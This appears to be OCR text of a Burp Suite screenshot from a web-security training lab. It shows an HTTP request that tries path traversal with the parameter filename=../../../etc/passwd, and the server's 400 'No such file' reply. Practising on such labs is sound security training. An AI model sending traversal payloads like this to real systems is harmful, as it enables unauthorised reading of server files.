 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a5700e803ea721380ea767200fd00b2.web-security-academy.net
3 Cookie: session=02763YYkXBQzMQjo3bmzqyX6opgVMYEK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5700e803ea721380ea767200fd00b2.web-security-academy.net/product?produ
ctId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"